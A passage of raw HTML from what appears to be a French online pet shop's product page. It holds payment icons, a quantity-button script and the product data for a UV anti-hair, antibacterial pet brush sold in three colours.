L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg><svg class="payment-list__item" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z"></path><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875"></path><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858"></path><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048"></path></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z"></path><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z"></path><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z"></path></g></g></svg>

                      
                        <svg class="payment-list__item" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"></rect><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"></path><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"></stop><stop offset=".492" stop-color="#007B9D"></stop><stop offset="1" stop-color="#00A84A"></stop></linearGradient></defs></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"></path><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"></path><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"></path></svg>
                      
                        <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#5A31F4"></path><path d="M21.382 9.713c0 1.668-1.177 2.858-2.821 2.858h-1.549a.133.133 0 00-.12.08.127.127 0 00-.01.049v2.192a.129.129 0 01-.13.129h-1.084a.13.13 0 01-.13-.13V6.986a.127.127 0 01.08-.12.129.129 0 01.05-.01h2.9c1.637 0 2.814 1.19 2.814 2.858v-.001zm-1.352 0c0-.958-.658-1.658-1.55-1.658h-1.468a.13.13 0 00-.13.13v3.05a.127.127 0 00.038.092.129.129 0 00.092.038h1.468c.892.005 1.55-.695 1.55-1.652zm1.674 3.791a1.527 1.527 0 01.647-1.317c.423-.316 1.084-.48 2.055-.514l1.033-.036v-.303c0-.607-.41-.863-1.068-.863-.658 0-1.075.231-1.17.61a.127.127 0 01-.125.09h-1.022a.13.13 0 01-.126-.092.125.125 0 01-.004-.055c.152-.898.904-1.58 2.494-1.58 1.692 0 2.303.783 2.303 2.276v3.172a.13.13 0 01-.132.129h-1.03a.13.13 0 01-.13-.13v-.236a.096.096 0 00-.061-.091.1.1 0 00-.107.022c-.31.334-.808.575-1.607.575-1.175 0-1.95-.607-1.95-1.657zm3.735-.687v-.246l-1.339.07c-.705.036-1.115.326-1.115.816 0 .444.376.69 1.034.69.893 0 1.42-.48 1.42-1.33zm2.316 4.6v-.919a.13.13 0 01.049-.1.132.132 0 01.108-.027c.158.029.318.044.479.044a1.229 1.229 0 001.245-.876l.067-.211a.133.133 0 000-.088l-2.145-5.471a.13.13 0 01.06-.165.13.13 0 01.062-.015h1.04a.132.132 0 01.123.085l1.456 3.859a.131.131 0 00.125.088.133.133 0 00.125-.088l1.265-3.848a.13.13 0 01.126-.09h1.076a.134.134 0 01.132.116.134.134 0 01-.008.063l-2.295 6.076c-.528 1.413-1.433 1.773-2.43 1.773a1.959 1.959 0 01-.561-.066.132.132 0 01-.1-.14h.001zM8.57 6.4a5.363 5.363 0 00-3.683 1.427.231.231 0 00-.029.31l.618.839a.236.236 0 00.362.028 3.823 3.823 0 012.738-1.11c2.12 0 3.227 1.584 3.227 3.15 0 1.7-1.163 2.898-2.835 2.921-1.292 0-2.266-.85-2.266-1.974a1.908 1.908 0 01.713-1.48.231.231 0 00.033-.324l-.65-.815a.236.236 0 00-.339-.034 3.43 3.43 0 00-.942 1.183 3.39 3.39 0 00-.337 1.47c0 1.935 1.655 3.452 3.775 3.464h.03c2.517-.032 4.337-1.884 4.337-4.415 0-2.247-1.667-4.64-4.752-4.64z" fill="#fff"></path></svg>
                      
                        <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
                      
                    </div>
            
            
     </div></div>
  
    <script>
    jQuery(document).ready(function(){
    // This button will increment the value
    $('.qtyplus').click(function(e){
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If is not undefined
        if (!isNaN(currentVal)) {
            // Increment
            $('input[name='+fieldName+']').val(currentVal + 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
    // This button will decrement the value till 0
    $(".qtyminus").click(function(e) {
        // Stop acting like a button
        e.preventDefault();
        // Get the field name
        fieldName = $(this).attr('field');
        // Get its current value
        var currentVal = parseInt($('input[name='+fieldName+']').val());
        // If it isn't undefined or its greater than 0
        if (!isNaN(currentVal) && currentVal > 0) {
            // Decrement one
            $('input[name='+fieldName+']').val(currentVal - 1);
        } else {
            // Otherwise put a 0 there
            $('input[name='+fieldName+']').val(0);
        }
    });
});

  </script>

  <script type="application/json" data-product-json>
    {
      "product": {"id":6587293401288,"title":"2en1 Brosse UV anti poils et bactéricide","handle":"nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch2 style=\"text-align: center;\"\u003eLa brosse enlève les poils et tue les bactéries grâce aux UV !\u003c\/h2\u003e\n\u003ch3\u003eFini les poils sur les textiles\u003c\/h3\u003e\n\u003cp\u003eLes poils morts se retrouvent sur vos vêtements, canapé, et tout autre textile ? Finissez en grâce à notre brosse ultra efficace ! Brossez les afin d'enlever l'excès de poils sur vos chats et chiens. \u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eFacilité pour retirer les poils\u003cbr\u003e\u003c\/strong\u003e\u003c\/h3\u003e\nPressez le bouton arrière, l'intégralité des poils seront ramenés vers l'avant vous donnant ainsi une aisance pour les retirer. Plus besoin d'aller gratter dans chaque recoin de la brosse pour enlever les poils.\u003cbr\u003e\u003cbr\u003e\n\u003ch3\u003eMasser les\u003c\/h3\u003e\n\u003cp\u003eLes picots de la brosse ont un effet massant qui raviront vos animaux. Sous l'effet de la brosse, ces derniers se délecteront, appréciant ce moment de pur bonheur. Tout le stress semble s'échapper laissant place à la relaxation essentielle à son équilibre.\u003c\/p\u003e\n\u003ch3\u003eLa lampe UV un excellent bactéricide\u003c\/h3\u003e\nLa lampe UV par ses ondes va détruire les bactéries et les virus à la surface du poil de vos animaux. En effet, la longueur d'onde de la lampe située entre 270 et 280nm va en tuer plus de 99% !\u003cbr\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003eCaractéristique\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eTaille : \u003cspan data-mce-fragment=\"1\"\u003e21x8.6x4.5cm\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eMatières : Métal et plastique\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan data-mce-fragment=\"1\"\u003eLe kit comprend\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e1x Brosse UV anti bactéries et poils\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e2 Piles AAA non fournies\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan data-mce-fragment=\"1\"\u003ePoints forts\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e2en1\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003eLimites les bactéries et les parasites\u003c\/li\u003e\n\u003cli\u003eEffet massant\u003c\/li\u003e\n\u003cli\u003eFacile à nettoyer\u003c\/li\u003e\n\u003cli\u003e3 Coloris\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2021-03-19T09:28:04+01:00","created_at":"2021-03-18T16:47:34+01:00","vendor":"Casanimo","type":"200003743","tags":["animalerie","chats","chiens"],"price":6990,"price_min":6990,"price_max":6990,"available":true,"price_varies":false,"compare_at_price":6990,"compare_at_price_min":6990,"compare_at_price_max":6990,"compare_at_price_varies":false,"variants":[{"id":39421013721288,"title":"Vert","option1":"Vert","option2":null,"option3":null,"sku":"14:175","requires_shipping":true,"taxable":true,"featured_image":{"id":28235746869448,"product_id":6587293401288,"position":1,"created_at":"2021-03-18T17:30:01+01:00","updated_at":"2021-03-18T17:30:27+01:00","alt":null,"width":800,"height":1067,"src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-0.jpg?v=1616085027","variant_ids":[39421013721288]},"available":true,"name":"2en1 Brosse UV anti poils et bactéricide - Vert","public_title":"Vert","options":["Vert"],"price":6990,"weight":0,"compare_at_price":6990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20477109862600,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-0.jpg?v=1616085027"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39421013655752,"title":"Blanc","option1":"Blanc","option2":null,"option3":null,"sku":"14:29","requires_shipping":true,"taxable":true,"featured_image":{"id":28235226022088,"product_id":6587293401288,"position":8,"created_at":"2021-03-18T16:48:11+01:00","updated_at":"2021-03-19T09:44:33+01:00","alt":null,"width":800,"height":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H32b5ccf0ba1c49118d053a3f66173f88I.jpg?v=1616143473","variant_ids":[39421013655752]},"available":true,"name":"2en1 Brosse UV anti poils et bactéricide - Blanc","public_title":"Blanc","options":["Blanc"],"price":6990,"weight":0,"compare_at_price":6990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20476579676360,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H32b5ccf0ba1c49118d053a3f66173f88I.jpg?v=1616143473"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39421013852360,"title":"Jaune","option1":"Jaune","option2":null,"option3":null,"sku":"14:366","requires_shipping":true,"taxable":true,"featured_image":{"id":28235264557256,"product_id":6587293401288,"position":9,"created_at":"2021-03-18T16:51:48+01:00","updated_at":"2021-03-19T09:44:33+01:00","alt":null,"width":633,"height":557,"src":"\/\/casanimo.com\/cdn\/shop\/products\/jaune.jpg?v=1616143473","variant_ids":[39421013852360]},"available":true,"name":"2en1 Brosse UV anti poils et bactéricide - Jaune","public_title":"Jaune","options":["Jaune"],"price":6990,"weight":0,"compare_at_price":6990,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":20476618604744,"position":9,"preview_image":{"aspect_ratio":1.136,"height":557,"width":633,"src":"\/\/casanimo.com\/cdn\/shop\/products\/jaune.jpg?v=1616143473"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-0.jpg?v=1616085027","\/\/casanimo.com\/cdn\/shop\/products\/brosseantipoilsuv2.jpg?v=1616085027","\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-6.jpg?v=1616143473","\/\/casanimo.com\/cdn\/shop\/products\/brosseantipoilsuv.jpg?v=1616143473","\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-23.jpg?v=1616143473","\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-5.jpg?v=1616143473","\/\/casanimo.com\/cdn\/shop\/products\/Ha1fdc1dd05fa42c7aff5def30efe88806.jpg?v=1616143473","\/\/casanimo.com\/cdn\/shop\/products\/H32b5ccf0ba1c49118d053a3f66173f88I.jpg?v=1616143473","\/\/casanimo.com\/cdn\/shop\/products\/jaune.jpg?v=1616143473","\/\/casanimo.com\/cdn\/shop\/products\/green_brosse-pour-animaux-de-compagnie-access_variants-1.jpg?v=1616143473"],"featured_image":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-0.jpg?v=1616085027","options":["Couleur"],"media":[{"alt":null,"id":20477109862600,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1067,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-0.jpg?v=1616085027"},"aspect_ratio":0.75,"height":1067,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-0.jpg?v=1616085027","width":800},{"alt":null,"id":20477034463432,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/brosseantipoilsuv2.jpg?v=1616085027"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/brosseantipoilsuv2.jpg?v=1616085027","width":800},{"alt":null,"id":20484111532232,"position":3,"preview_image":{"aspect_ratio":0.785,"height":1007,"width":790,"src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-6.jpg?v=1616143473"},"aspect_ratio":0.785,"height":1007,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-6.jpg?v=1616143473","width":790},{"alt":null,"id":20477035413704,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/brosseantipoilsuv.jpg?v=1616143473"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/brosseantipoilsuv.jpg?v=1616143473","width":800},{"alt":null,"id":20484106584264,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-23.jpg?v=1616143473"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-23.jpg?v=1616143473","width":1001},{"alt":null,"id":20484121821384,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1001,"width":1001,"src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-5.jpg?v=1616143473"},"aspect_ratio":1.0,"height":1001,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/brosse-pour-animaux-de-compagnie-access_description-5.jpg?v=1616143473","width":1001},{"alt":null,"id":20476578463944,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/Ha1fdc1dd05fa42c7aff5def30efe88806.jpg?v=1616143473"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/Ha1fdc1dd05fa42c7aff5def30efe88806.jpg?v=1616143473","width":800},{"alt":null,"id":20476579676360,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/H32b5ccf0ba1c49118d053a3f66173f88I.jpg?v=1616143473"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/H32b5ccf0ba1c49118d053a3f66173f88I.jpg?v=1616143473","width":800},{"alt":null,"id":20476618604744,"position":9,"preview_image":{"aspect_ratio":1.136,"height":557,"width":633,"src":"\/\/casanimo.com\/cdn\/shop\/products\/jaune.jpg?v=1616143473"},"aspect_ratio":1.136,"height":557,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/jaune.jpg?v=1616143473","width":633},{"alt":null,"id":20476621914312,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/casanimo.com\/cdn\/shop\/products\/green_brosse-pour-animaux-de-compagnie-access_variants-1.jpg?v=1616143473"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/casanimo.com\/cdn\/shop\/products\/green_brosse-pour-animaux-de-compagnie-access_variants-1.jpg?v=1616143473","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch2 style=\"text-align: center;\"\u003eLa brosse enlève les poils et tue les bactéries grâce aux UV !\u003c\/h2\u003e\n\u003ch3\u003eFini les poils sur les textiles\u003c\/h3\u003e\n\u003cp\u003eLes poils morts se retrouvent sur vos vêtements, canapé, et tout autre textile ? Finissez en grâce à notre brosse ultra efficace ! Brossez les afin d'enlever l'excès de poils sur vos chats et chiens. \u003c\/p\u003e\n\u003ch3\u003e\u003cstrong\u003eFacilité pour retirer les poils\u003cbr\u003e\u003c\/strong\u003e\u003c\/h3\u003e\nPressez le bouton arrière, l'intégralité des poils seront ramenés vers l'avant vous donnant ainsi une aisance pour les retirer. Plus besoin d'aller gratter dans chaque recoin de la brosse pour enlever les poils.\u003cbr\u003e\u003cbr\u003e\n\u003ch3\u003eMasser les\u003c\/h3\u003e\n\u003cp\u003eLes picots de la brosse ont un effet massant qui raviront vos animaux. Sous l'effet de la brosse, ces derniers se délecteront, appréciant ce moment de pur bonheur. Tout le stress semble s'échapper laissant place à la relaxation essentielle à son équilibre.\u003c\/p\u003e\n\u003ch3\u003eLa lampe UV un excellent bactéricide\u003c\/h3\u003e\nLa lampe UV par ses ondes va détruire les bactéries et les virus à la surface du poil de vos animaux. En effet, la longueur d'onde de la lampe située entre 270 et 280nm va en tuer plus de 99% !\u003cbr\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003eCaractéristique\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003eTaille : \u003cspan data-mce-fragment=\"1\"\u003e21x8.6x4.5cm\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003eMatières : Métal et plastique\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan data-mce-fragment=\"1\"\u003eLe kit comprend\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e1x Brosse UV anti bactéries et poils\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan data-mce-fragment=\"1\"\u003e2 Piles AAA non fournies\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003e\u003cspan data-mce-fragment=\"1\"\u003ePoints forts\u003c\/span\u003e\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cspan 